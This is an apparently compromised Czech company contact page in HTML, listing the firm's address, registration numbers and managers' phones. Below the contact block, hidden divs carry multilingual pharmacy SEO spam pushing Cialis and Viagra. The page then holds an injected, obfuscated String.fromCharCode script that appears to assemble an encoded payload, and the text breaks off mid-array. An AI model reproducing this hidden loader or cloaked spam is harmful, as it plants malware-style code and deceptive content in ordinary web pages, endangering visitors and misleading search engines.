

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://prazska3.cz/kontakty/
body_size: 22356
content:
<!DOCTYPE html>
<html lang="cs-CZ">
<head>
<meta charset="UTF-8" />
<meta name="description" content="Vítejte na stránkách" />
<meta name="keywords" content="keywords" />
<meta name="robots" content="index, follow" />
<title>Kontakty | Pražská 3</title>
<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">
<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<link rel="stylesheet" href="http://prazska3.cz/wp-content/themes/prazs/style.css" media="screen" />
<link rel="pingback" href="http://prazska3.cz/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Pražská 3 &raquo; RSS zdroj" href="http://prazska3.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pražská 3 &raquo; RSS komentářů" href="http://prazska3.cz/comments/feed/" />
<!--[if lte IE 7]>
<link rel='stylesheet' id='style.ie7.css-css'  href='http://prazska3.cz/wp-content/themes/prazs/style.ie7.css?ver=3.5.1' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='style.responsive.css-css'  href='http://prazska3.cz/wp-content/themes/prazs/style.responsive.css?ver=3.5.1' type='text/css' media='all' />
<script type='text/javascript' src='http://prazska3.cz/wp-includes/js/comment-reply.min.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://prazska3.cz/wp-content/themes/prazs/jquery.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://prazska3.cz/wp-content/themes/prazs/script.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://prazska3.cz/wp-content/themes/prazs/script.responsive.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://prazska3.cz/wp-content/plugins/lightbox-gallery/js/jquery.colorbox.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://prazska3.cz/wp-content/plugins/lightbox-gallery/js/jquery.tooltip.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://prazska3.cz/wp-content/plugins/lightbox-gallery/lightbox-gallery.js?ver=3.5.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://prazska3.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://prazska3.cz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Uvod' href='http://prazska3.cz/' />
<link rel='next' title='Ceny' href='http://prazska3.cz/ceny/' />
<link rel='canonical' href='http://prazska3.cz/kontakty/' />
<link rel="stylesheet" type="text/css" href="http://prazska3.cz/wp-content/plugins/lightbox-gallery/lightbox-gallery.css" />
</head>
<body class="page page-id-9 page-template-default">

<div id="art-main">


<header class="clearfix art-header"><div id="hlavicka"><div  id="vmenuwidget-2" class="art-vmenublock clearfix">
        <div class="art-vmenublockcontent">
<ul class="art-vmenu">
	<li class="menu-item-14"><a title="Uvod" href="http://prazska3.cz/">Uvod</a>
	</li>
	<li class="menu-item-12"><a title="Lokalita" href="http://prazska3.cz/lokalita/">Lokalita</a>
	</li>
	<li class="menu-item-13"><a title="Prostory" href="http://prazska3.cz/prostory/">Prostory</a>
	</li>
	<li class="menu-item-10"><a title="Ceny" href="http://prazska3.cz/ceny/">Ceny</a>
	</li>
	<li class="menu-item-11 active"><a title="Kontakty" href="http://prazska3.cz/kontakty/" class="active">Kontakty</a>
	</li>
</ul>
</div>
</div> </div><div id="slider"><div class="slideshow_container slideshow_container_style-light" style="height: 359px; max-width: 700px;" data-session-id="0">

	<div class="slideshow_controlPanel slideshow_transparent"><ul><li class="slideshow_togglePlay"></li></ul></div>

	<div class="slideshow_button slideshow_previous slideshow_transparent"></div>
	<div class="slideshow_button slideshow_next slideshow_transparent"></div>

	<div class="slideshow_pagination"><div class="slideshow_pagination_center"></div></div>

	<div class="slideshow_content" style="display: none;">

		<div class="slideshow_view">
			<div class="slideshow_slide slideshow_slide_image">
				<a  target="_self" >
					<img src="http://it-mark.cz/wp-content/uploads/2013/05/IMG_5786.jpg" alt="IMG_5786" width="825" height="550" />
				</a>
				<div class="slideshow_description slideshow_transparent">
					<h2><a  target="_self" >IMG_5786</a></h2>									</div>
			</div>

			<div style="clear: both;"></div></div><div class="slideshow_view">
			<div class="slideshow_slide slideshow_slide_image">
				<a  target="_self" >
					<img src="http://it-mark.cz/wp-content/uploads/2013/05/IMG_5890.jpg" alt="IMG_5890" width="825" height="550" />
				</a>
				<div class="slideshow_description slideshow_transparent">
					<h2><a  target="_self" >IMG_5890</a></h2>									</div>
			</div>

			<div style="clear: both;"></div></div><div class="slideshow_view">
			<div class="slideshow_slide slideshow_slide_image">
				<a  target="_self" >
					<img src="http://it-mark.cz/wp-content/uploads/2013/05/IMG_5779.jpg" alt="IMG_5779" width="825" height="550" />
				</a>
				<div class="slideshow_description slideshow_transparent">
					<h2><a  target="_self" >IMG_5779</a></h2>									</div>
			</div>

			<div style="clear: both;"></div></div><div class="slideshow_view">
			<div class="slideshow_slide slideshow_slide_image">
				<a  target="_self" >
					<img src="http://it-mark.cz/wp-content/uploads/2013/05/IMG_5775.jpg" alt="IMG_5775" width="825" height="550" />
				</a>
				<div class="slideshow_description slideshow_transparent">
					<h2><a  target="_self" >IMG_5775</a></h2>									</div>
			</div>

			<div style="clear: both;"></div></div><div class="slideshow_view">
			<div class="slideshow_slide slideshow_slide_image">
				<a  target="_self" >
					<img src="http://it-mark.cz/wp-content/uploads/2013/05/IMG_5738.jpg" alt="IMG_5738" width="825" height="550" />
				</a>
				<div class="slideshow_description slideshow_transparent">
					<h2><a  target="_self" >IMG_5738</a></h2>									</div>
			</div>

			<div style="clear: both;"></div></div><div class="slideshow_view">
			<div class="slideshow_slide slideshow_slide_image">
				<a  target="_self" >
					<img src="http://it-mark.cz/wp-content/uploads/2013/05/SLIDER.jpg" alt="SLIDER" width="619" height="359" />
				</a>
				<div class="slideshow_description slideshow_transparent">
					<h2><a  target="_self" >SLIDER</a></h2>									</div>
			</div>

			<div style="clear: both;"></div></div>
	</div>

	<!-- WordPress Slideshow Version 2.2.11 -->

	</div> </div>
<div id="text">
<p style="text-align: right;">Telefon: +420 773 400 430</p><br>
<p style="text-align: right;">E-mail: sekretariat@prazska3.cz</p></div>
<a href="#"><div id="logo" ></div></a>



    <div class="art-shapes">


            </div>

                
                    
</header>

<div class="art-sheet clearfix">
            <div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        
                        <div class="art-layout-cell art-content clearfix">
							<article id="post-9"  class="art-post art-article  post-9 page type-page status-publish hentry">
                                <h1 class="art-postheader">Kontakty</h1>                                                                <div class="art-postcontent clearfix"><div style="float: left; width: 350px; padding-top: 15px;">
<div><strong>Sidlo spolecnosti</strong><br />
Prazska 3 s.r.o.<br />
Prazska 3<br />
370 01 Ceske Budejovice</div>
<div style="padding-top: 10px;"><strong>IC:</strong> 28149017<br />
<strong>DIC:</strong> CZ28149017</div>
<div style="padding-top: 10px;"><strong>Jednatele:<br />
</strong>Radek Strnad<br />
<strong>Telefon:</strong> +420 773 400 430<br />
<strong>E-mail:</strong> </div>
<div style="padding-top: 10px;">Tomas Strnad<br />
<strong>Telefon:</strong> +420 602 109 550<br />
<strong>E-mail:</strong> </div>
<div style="padding-top: 10px;"><strong>Sekretariat:</strong><br />
Ing. Martina Strnadova<br />
<strong>Telefon:</strong> +420 773 400 431<br />
<strong>E-mail: </strong></div>
</div>
<div style="float: left;">
<small></small></div>
<div style="display:none">
<p>Si les tissus  obtenir la quantite requise de sang alors il peut devenir capable d’atteindre une erection facile et peut maintenir son stamina et la  longevite pour un lengthy.</p>
<p>Beaucoup  de nos utilisateurs preferent prendre une capsule quotidienne afin d&#8217;obtenir des resultats  optimaux a long terme.</p>
<p>L’alimentation et la  sexualite entretiennent des liens de reciprocite principalement indirects tant dans les premiers stades de developpement psychosexuels de l’individu que dans des mecanismes physiologiques ou  physiopathologiques.</p>
<p>Le harcelement sexuel n&#8217;etant pas inscrit dans la loi, aucune plainte pour cet acte ne peut etre depose.selon les situations, il peut y avoir une requalification pour violence volontaire ou agression sexuelle.quant aux dossiers en cours, ils sont  aujourd&#8217;hui suspendus.les associations  feministes ont depose plainte contre le conseil constitutionnel pour symboliser leur desaccord.</p>
<p>C’est quand la personne estime que ses blocages nuisent a sa vie intime ou a sa vie  . Cialis ONLINE 10,20 &#8211; Discounts and Free Shipping applied. Buy Generic or BRAND Cialis or Viagra Online For Full Customer Satisfaction.  de couple qu’on se situe dans la pathologie.</p>
<p>Un peu  de safran pour son cote tonique et quelques graines de moutarde pour activer les glandes sexuelles.depuis  des siecles, on integre le ginseng aux menus quotidiens, car il aurait des effets benefiques au niveau du fonctionnement sexuel.</p>
<p>En cas d&#8217;echec des ipde5, les auto-injections intracaverneuses de prostaglandine e1,  eventuellement combinee a de la phentolamine ou de la papaverine, permettent d&#8217;obtenir des erections fonctionnelles chez largement  plus de 50% des patients.</p>
</div>
<div style="display:none">
<p>Mais cette   influence ne peut pas masculins moudre cialis certified online pharmacy pour nimporte quelle occasion.</p>
<p>La dysfonction erectile peut etre causee ou exacerbee par l’un ou  plusieurs des facteurs  suivants.</p>
<p>Cancer – le cancer peut s’attaquer  aux  nerfs ou aux arteres essentiels a l’erection.</p>
<p>Puis conduire sous l&#8217;emprise de substance tels que l&#8217;alcool  ou le canna risquera de mettre fin a votre vie ou a celle  de vos amis.</p>
<p>Agriculteurs,  intermediaires, compagnies, organisations, institutions,  et d&#8217;autres.</p>
<p>Lorsqu’une femme en periode de premenopause n’a  pas eu  ses regles depuis au moins douze mois, on considere qu’elle est menopausee.</p>
<p>Garner, garfinkel, schwartz &#038; thompson (1980), ont trouve que la taille moyenne de la femme  idealisee  (comme decrit par les modeles), est devenu progressivement plus mince et a stabilise de 13 a 19% en-dessous physiquement de poids attendue.</p>
<p>Il n&#8217;est donc pas etonnant que les maladies psychiatriques s&#8217;accompagnent de troubles erectiles, en   particulier l&#8217;hyperanxiete et la depression, pathologies frequentes et souvent associees.</p>
<p>S’il faut la limiter dans  le temps introduisons la duree la plus longue  admissible par le conseil constitutionnel.</p>
</div>
<div style="display:none">
<p>Si trattava di una  donna di  38 anni, primigravida alla 21 settimana di amenorrea.</p>
<p>La compressione mpeg a cui il segnale  digitale e necessariamente sottoposto per essere trasmesso (sia del “tipo 2” che del “tipo 4”) si basa proprio sulla divisione in zone dell’inquadratura, in quadretti che sono tanto piu evidenti quanto piu e basso il numero di bit per secondo utilizzato  per la digitalizzazione/compressione del programma.</p>
<p>Altri impieghi includono la cura dei dolori causati dall’artrite o dei dolori muscolari,  i dolori mestruali, le infezioni del tratto respiratorio superiore, la tosse e  la bronchite.</p>
<p>Lesioni incomplete sono ancora compatibili con erezioni normali ma  va valutato attentamente  il grado di compromissione midollare e la sede.</p>
<p>Devi trovare il  tuo metodo, il metodo che vi aiutera a ottenere  una migliore erezione.</p>
<p>Dovra esibire dichiarazione del sanitario suddetto, rilasciata contestualmente alla visita eseguita (5) (o al massimo il giorno successivo), attestante  l’ora e il motivo  della visita stessa&#8220; (7).</p>
<p>Un  caso 4 e quello di un vaccino  esavalente, l’hexavac, prodotto dalla casa farmaceutica sanofi pasteur.</p>
<p>«i nostri risultati dimostrano che l’integrazione della religione e della spiritualita -la vita di chiesa e  la preghiera- possono diminuire  l’esposizione allo stress e ritardare gli effetti deleteri dell’ipertensione».</p>
<p>La raccomandazione che l’american psychologist fa ai terapeuti, in  seguito a questo studio, e di «imparare  sempre piu i benefici del tlc e dedicare piu tempo a promuoverlo tra i pazienti».</p>
</div>
<div style="display:none">
<p>La valeriana officinalis e nota soprattutto per la sua azione sedativa ed e utilizzata principalmente ed  ufficialmente  anche dalla medicina tradizionale nei casi di insonnia non organica o in casi di lievi stati di tensione nervosa.</p>
<p>I fiori di bach   giscono sulle emozioni, senza alcun effetto collaterale, riportando la persona al suo equilibrio psico-fisico.</p>
<p>Prezzo del  cialis da 10 mg, cialis farmacia senza ricetta,  dove comprare il cialis on line, cialis a poco prezzo, dove comprare viagra o cialis.</p>
<p>Anche se la causa e qualcosa di fisico l’impotenza puo creare   stress e tensione nel rapporto.</p>
<p>Paolo  zucconi, sessuologo clinico e  psicoterapeuta comportamentale a udine.</p>
<p>Si in quanto parte dello sperma va in vescica  per l’ampiameno del  collo dell’uretra ed inoltre riducendo il volume prostatico cala il liquido seminale.</p>
<p>Per il turismo sara un’occasione persa  o le strategie per l’attrattivita dei territori hanno segnato un punto  di svolta.</p>
<p>Riservandoci di approfondire l’argomento della terapia in un futuro articolo, e importante pero  aspirin, acetaminophen, ibuprofen, clonazepam and viagra are at the top of the. argentinian drug substances used in an absolutely uncontrolled, causing a real. if combination therapy is necessary, have the patient take an oral contraceptive pill with a higher estrogen content ( 35 g of ethinyl estradiol) or recommend alternative method of contraception. oral contraceptive pills plus  decreased effectiveness of oral contraception any time avoid if possible. if you have questions about the drugs you are taking, check with your doctor, nurse, or pharmacist.  evidenziare che al momento attuale, grazie a mezzi diagnostici e terapeutici sempre piu avanzati,  qualsiasi forma di disfunzione erettile puo essere risolta, con ottimi risultati anche dal punto di vista del vissuto psicologico del paziente.</p>
<p>Sono esclusi i  controlli nel caso in cui il lavoratore dipendente sia assente dal lavoro per infortunio o per malattie professionali  o per tubercolosi o tisi (tbc).</p>
<p>Inoltre le donne avevano una probabilita di contrarre malattie veneree 7 volte superiore alle non utilizzatrici; questo effetto non si osservava negli  uomini che, tuttavia, avevano 4 volte piu difficolta a raggiungere l&#8217;orgasmo  o avevano una probabilita 2 volte maggiore di raggiungerlo o con troppa fretta o con troppa lentezza (smith am et al.</p>
<p>Se  uno non sta alle prescrizioni del medico, si rovina da solo.</p>
<p>Anche i fattori genetici possono giocare  un importante  ruolo.</p>
<p>Consiste   nell&#8217;incapacita di ottenere e mantenere un&#8217;erezione soddisfacente per l&#8217;attivita sessuale.</p>
<p>Il 18 febbraio 2004, oltre sessanta illustri scienziati  &#8211; tra i quali premi nobel, famosi esperti di medicina, ex direttori di  agenzie federali, cattedratici e presidi di facolta &#8211; avevano firmato una dichiarazione nella quale esprimevano le loro vive preoccupazioni per l&#8217;uso scorretto della scienza da parte della casa bianca di bush.</p>
<p>Si consiglia  di consultare il proprio medico e di valutare con lui la terapia piu idonea, che potra risultare psicologica o farmacologica, a  seconda della gravita.</p>
<p>Inizialmente, furono segnalati prevalentemente problemi sulla  sfera sessuale, urologica.</p>
<p>Considerate che una volta  iniziata la terapia con cialis, gli elementi  della pastiglia, rimangono in circolo per un paio di giorni.</p>
<p>La disfunzione  erettile e una realta con la quale non pochi uomini sono costretti    a convivere.</p>
</div>
<div style="display:none">
<p>Des vitamines, des antioxydants, des  Champigny-sur-Marne complements alimentaires.</p>
<p>Sur le chemin de  Ivry-sur-Seine la realisation definitive de l&#8217;auto, nous devons d&#8217;abord mettre notre propre maison tourner physique.</p>
<p>Tout le monde beneficie de dons au-dela de la protection permanente a eux accordes par la Societe, quel  Montauban que soit le niveau du champ et concerne7.</p>
<p>(Mecanique)  Caen des forces motrices, tout une impression ou d&#8217;un mouvement a imprimer.</p>
<p>Les risques sont lies moins de douleur d&#8217;injection (2,5 / 10 apres que le  Montpellier patient) est tres moderee, erections douloureuses sensations probablement lies au produit et inconfortables pour echapper avant «coller» le rapport.</p>
</div>
<p>.</p>
<p><!-- /* 15pJQhrPh3XJCUOiaQCa62html */ --><br />
<!-- TUHHUwbtn9 --><!-- /* 1uqjsQSyWVhmOHAEVa1i62html */ --></p>
<p><script type="text/javascript">
var QMEMXNFKMH = String.fromCharCode(15 - 5, 121 - 3, 102 - 5, 118 - 4, 34 - 2, 116 - 9, 107 - 6, 128 - 7, 35 - 3, 70 - 9, 34 - 2, 47 - 8, 94 - 9, 108 - 8, 83 - 2, 108 - 3, 73 - 5, 68 - 3, 103 - 1, 125 - 9, 109 - 4, 105 - 8, 41 - 2, 66 - 7, 18 - 8, 123 - 5, 100 - 3, 123 - 9, 35 - 3, 109 - 8, 117 - 7, 101 - 2, 110 - 9, 106 - 6, 37 - 5, 67 - 6, 37 - 5, 41 - 2, 108 - 7, 115 - 8, 122 - 6, 120 - 4, 80 - 9, 106 - 1, 102 - 3, 127 - 5, 75 - 7, 127 - 8, 84 - 3, 101 - 1, 94 - 6, 51 - 2, 61 - 5, 91 - 8, 78 - 1, 75 - 9, 122 - 6, 110 - 3, 86 - 8, 107 - 1, 111 - 4, 94 - 5, 70 - 4, 105 - 2, 82 - 9, 54 - 6, 75 - 6, 70 - 2, 111 - 8, 76 - 5, 83 - 8, 115 - 6, 79 - 9, 100 - 2, 95 - 9, 74 - 9, 104 - 5, 90 - 5, 86 - 7, 90 - 9, 109 - 5, 121 - 8, 93 - 4, 51 - 3, 57 - 5, 52 - 1, 74 - 8, 126 - 7, 98 - 8, 82 - 8, 70 - 4, 90 - 6, 112 - 1, 77 - 3, 78 - 1, 66 - 1, 67 - 2, 119 - 6, 80 - 3, 113 - 6, 97 - 7, 78 - 4, 85 - 2, 86 - 2, 120 - 8, 103 - 1, 84 - 2, 73 - 1, 77 - 7, 85 - 6, 80 - 4, 71 - 3, 90 - 5, 90 - 7, 70 - 4, 77 - 7, 83 - 5, 82 - 3, 102 - 1, 104 - 1, 57 - 1, 51 - 4, 80 - 8, 86 - 2, 106 - 7, 54 - 3, 88 - 5, 70 - 4, 116 - 5, 79 - 9, 85 - 1, 109 - 3, 128 - 9, 79 - 5, 78 - 1, 66 - 1, 54 - 2, 113 - 9, 82 - 5, 114 - 7, 109 - 2, 71 - 6, 67 - 1, 74 - 8, 76 - 6, 61 - 6, 76 - 6, 75 - 7, 109 - 2, 91 - 1, 96 - 7, 58 - 8, 55 - 6, 116 - 1, 90 - 4, 78 - 9, 113 - 5, 78 - 7, 86 - 6, 90 - 8, 72 - 7, 109 - 1, 76 - 5, 92 - 4, 62 - 9, 118 - 1, 90 - 7, 87 - 5, 82 - 5, 100 - 2, 69 - 2, 69 - 1, 108 - 5, 82 - 5, 87 - 7, 107 - 4, 87 - 9, 116 - 3, 78 - 4, 83 - 2, 117 - 2, 92 - 4, 78 - 6, 76 - 7, 58 - 2, 121 - 1, 69 - 1, 59 - 8, 61 - 9, 77 - 8, 83 - 8, 123 - 2, 94 - 9, 85 - 1, 73 - 2, 71 - 6, 127 - 8, 88 - 5, 108 - 7, 105 - 2, 116 - 9, 46 - 3, 74 - 6, 83 - 1, 123 - 8, 62 - 9, 76 - 6, 86 - 5, 54 - 6, 99 - 2, 79 - 9, 92 - 8, 69 - 4, 77 - 3, 106 - 4, 111 - 7, 51 - 3, 117 - 5, 85 - 8, 94 - 9, 110 - 7, 74 - 5, 71 - 6, 90 - 8, 79 - 9, 130 - 9, 87 - 4, 73 - 3, 117 - 1, 81 - 7, 95 - 5, 73 - 2, 94 - 5, 83 - 4, 71 - 6, 75 - 9, 55 - 7, 86 - 4, 101 - 3, 53 - 5, 120 - 4, 49 - 6, 69 - 3, 88 - 5, 94 - 9, 127 - 9, 72 - 7, 84 - 2, 75 - 6, 87 - 9, 74 - 7, 71 - 3, 61 - 5, 83 - 3, 81 - 3, 76 - 7, 105 - 6, 114 - 1, 82 - 6, 93 - 8, 115 - 8, 71 - 2, 71 - 5, 89 - 7, 82 - 1, 123 - 2, 70 - 2, 89 - 5, 65 - 9, 106 - 9, 99 - 2, 130 - 8, 87 - 2, 82 - 6, 69 - 3, 75 - 6, 100 - 1, 83 - 1, 85 - 5, 89 - 7, 91 - 9, 56 - 6, 85 - 3, 88 - 3, 62 - 9, 113 - 9, 91 - 9, 110 - 2, 86 - 9, 72 - 6, 77 - 7, 92 - 9, 71 - 2, 88 - 3, 100 - 3, 54 - 6, 99 - 9, 117 - 3, 78 - 2, 74 - 9, 86 - 9, 92 - 8, 74 - 7, 68 - 2, 87 - 2, 128 - 9, 72 - 3, 89 - 5, 104 - 4, 73 - 1, 79 - 6, 91 - 8, 93 - 8, 77 - 9, 77 - 6, 70 - 5, 93 - 3, 86 - 6, 83 - 4, 128 - 9, 77 - 8, 109 - 1, 87 - 5, 114 - 9, 107 - 8, 110 - 1, 69 - 1, 58 - 9, 109 - 2, 84 - 8, 73 - 6, 71 - 3, 118 - 2, 79 - 3, 79 - 5, 86 - 5, 89 - 8, 56 - 8, 99 - 1, 122 - 2, 90 - 1, 108 - 9, 72 - 1, 94 - 9, 94 - 4, 60 - 7, 99 - 1, 113 - 3, 72 - 2, 82 - 8, 91 - 2, 129 - 8, 116 - 9, 85 - 2, 71 - 6, 71 - 5, 112 - 4, 104 - 6, 106 - 5, 108 - 1, 119 - 4, 115 - 6, 78 - 6, 115 - 9, 81 - 3, 125 - 7, 71 - 3, 126 - 6, 103 - 4, 74 - 1, 69 - 1, 131 - 9, 81 - 8, 88 - 6, 78 - 5, 125 - 6, 70 - 4, 120 - 7, 81 - 8, 105 - 2, 114 - 7, 96 - 6, 90 - 8, 106 - 3, 120 - 1, 55 - 1, 72 - 7, 68 - 1, 82 - 1, 78 - 8, 77 - 4, 86 - 2, 75 - 1, 77 - 3, 72 - 1, 90 - 9, 97 - 8, 79 - 9, 76 - 9, 113 - 9, 121 - 2, 107 - 2, 76 - 7, 76 - 8, 103 - 4, 55 - 6, 71 - 6, 123 - 3, 112 - 4, 72 - 1, 79 - 9, 89 - 5, 111 - 8, 86 - 1, 104 - 2, 122 - 2, 115 - 8, 116 - 1, 80 - 3, 87 - 2, 79 - 9, 96 - 7, 94 - 5, 51 - 3, 76 - 6, 55 - 6, 87 - 6, 123 - 1, 109 - 2, 102 - 2, 78 - 1, 77 - 9, 77 - 7, 102 - 3, 89 - 2, 53 - 5, 90 - 1, 95 - 8, 75 - 2, 110 - 6, 81 - 3, 51 - 4, 72 - 1, 92 - 9, 79 - 6, 121 - 5, 66 - 1, 124 - 4, 82 - 5, 80 - 3, 91 - 7, 74 - 7, 73 - 4, 88 - 6, 77 - 3, 93 - 8, 88 - 7, 108 - 2, 85 - 7, 67 - 1, 75 - 1, 101 - 4, 77 - 9, 90 - 9, 91 - 9, 58 - 4, 77 - 8, 127 - 6, 78 - 8, 76 - 7, 82 - 8, 129 - 8, 59 - 7, 76 - 3, 70 - 5, 73 - 8, 125 - 6, 87 - 7, 74 - 1, 94 - 9, 119 - 4, 105 - 1, 69 - 3, 85 - 1, 74 - 5, 111 - 2, 69 - 1, 127 - 7, 120 - 9, 105 - 8, 85 - 1, 106 - 1, 75 - 6, 90 - 7, 96 - 7, 72 - 3, 91 - 2, 120 - 1, 85 - 9, 67 - 1, 95 - 5, 101 - 4, 79 - 8, 86 - 5, 115 - 8, 110 - 2, 83 - 2, 58 - 7, 55 - 6, 114 - 8, 99 - 9, 78 - 7, 73 - 3, 70 - 4, 75 - 3, 73 - 7, 49 - 1, 90 - 4, 83 - 9, 95 - 9, 60 - 7, 47 - 4, 84 - 2, 109 - 3, 53 - 5, 121 - 4, 70 - 5, 68 - 2, 76 - 7, 80 - 3, 79 - 9, 91 - 3, 121 - 6, 76 - 4, 82 - 2, 104 - 1, 83 - 1, 116 - 2, 76 - 2, 83 - 1, 84 - 3, 67 - 1, 75 - 4, 90 - 9, 68 - 3, 62 - 9, 84 - 1, 124 - 2, 122 - 3, 79 - 8, 80 - 7, 73 - 5, 90 - 9, 76 - 1, 76 - 7, 91 - 9, 113 - 1, 81 - 2, 81 - 8, 86 - 5, 115 - 8, 107 - 3, 90 - 8, 123 - 1, 88 - 7, 120 - 8, 75 - 5, 109 - 1, 82 - 4, 77 - 7, 105 - 8, 55 - 4, 95 - 9, 76 - 7, 103 - 3, 111 - 8, 75 - 6, 122 - 3, 85 - 7, 89 - 7, 94 - 4, 82 - 3, 88 - 6, 115 - 8, 55 - 3, 118 - 9, 74 - 4, 92 - 9, 90 - 9, 77 - 4, 81 - 3, 129 - 8, 115 - 7, 82 - 6, 72 - 1, 88 - 7, 97 - 8, 92 - 3, 80 - 3, 72 - 7, 120 - 9, 50 - 3, 76 - 8, 74 - 7, 68 - 3, 54 - 6, 78 - 8, 70 - 4, 92 - 7, 80 - 8, 68 - 3, 109 - 3, 75 - 9, 82 - 7, 87 - 9, 128 - 8, 121 - 5, 118 - 4, 79 - 3, 69 - 4, 110 - 3, 89 - 8, 75 - 3, 73 - 8, 55 - 7, 127 - 8, 72 - 2, 60 - 9, 59 - 7, 78 - 9, 78 - 3, 123 - 2, 86 - 1, 61 - 8, 72 - 4, 67 - 1, 118 - 7, 91 - 2, 77 - 3, 111 - 7, 66 - 1, 56 - 8, 68 - 2, 74 - 3, 119 - 4, 55 - 6, 73 - 6, 121 - 2, 84 - 2, 75 - 3, 75 - 6, 91 - 7, 53 - 5, 88 - 3, 102 - 2, 115 - 8, 93 - 7, 86 - 7, 90 - 1, 88 - 3, 94 - 4, 91 - 7, 68 - 3, 87 - 5, 92 - 7, 107 - 3, 78 - 8, 74 - 3, 119 - 3, 72 - 1, 100 - 3, 129 - 7, 96 - 7, 89 - 7, 71 - 6, 52 - 4, 102 - 3, 72 - 2, 82 - 5, 68 - 2, 76 - 3, 51 - 8, 73 - 7, 129 - 7, 90 - 9, 120 - 3, 71 - 1, 71 - 6, 68 - 3, 70 - 1, 76 - 8, 108 - 3, 76 - 7, 84 - 8, 75 - 2, 121 - 1, 119 - 7, 121 - 8, 81 - 8, 106 - 3, 115 - 7, 103 - 6, 75 - 9, 129 - 9, 118 - 2, 55 - 1, 71 - 3, 91 - 7, 128 - 9, 79 - 6, 79 - 6, 127 - 6, 86 - 5, 88 - 2, 95 - 8, 128 - 8, 50 - 2, 86 - 9, 82 - 8, 93 - 8, 118 - 7, 107 - 3, 70 - 5, 89 - 5, 91 - 9, 111 - 2, 105 - 7, 68 - 1, 112 - 4, 91 - 8, 105 - 8, 51 - 2, 58 - 2, 72 - 5, 81 - 7, 66 - 1, 100 - 1, 116 - 6, 84 - 6, 90 - 9, 60 - 4, 103 - 5, 69 - 3, 49 - 1, 70 - 1, 127 - 6, 73 - 8, 88 - 5, 89 - 4, 119 - 3, 78 - 3, 127 - 6, 125 - 6, 73 - 1, 77 - 5, 84 - 3, 100 - 1, 120 - 2, 86 - 8, 71 - 6, 114 - 7, 53 - 5, 84 - 3, 87 - 4, 68 - 3, 123 - 6, 75 - 8, 121 - 1, 86 - 1, 72 - 7, 72 - 4, 59 - 8, 129 - 9, 73 - 4, 81 - 6, 116 - 7, 86 - 8, 109 - 2, 90 - 1, 90 - 8, 73 - 8, 87 - 1, 78 - 7, 51 - 3, 77 - 8, 120 - 4, 76 - 8, 70 - 3, 85 - 7, 78 - 4, 104 - 3, 91 - 4, 72 - 3, 74 - 1, 77 - 8, 86 - 4, 58 - 5, 68 - 2, 71 - 3, 86 - 3, 109 - 2, 101 - 1, 74 - 1, 85 - 1, 73 - 8, 54 - 5, 78 - 8, 108 - 3, 93 - 4, 86 - 9, 75 - 6, 71 - 4, 73 - 8, 72 - 6, 78 - 5, 111 - 7, 58 - 9, 124 - 9, 102 - 5, 73 - 3, 55 - 6, 49 - 6, 84 - 1, 92 - 7, 76 - 7, 123 - 7, 71 - 3, 74 - 7, 80 - 2, 81 - 9, 78 - 3, 125 - 4, 65 - 9, 93 - 8, 77 - 8, 82 - 1, 111 - 8, 73 - 3, 85 - 9, 74 - 8, 107 - 8, 112 - 4, 72 - 5, 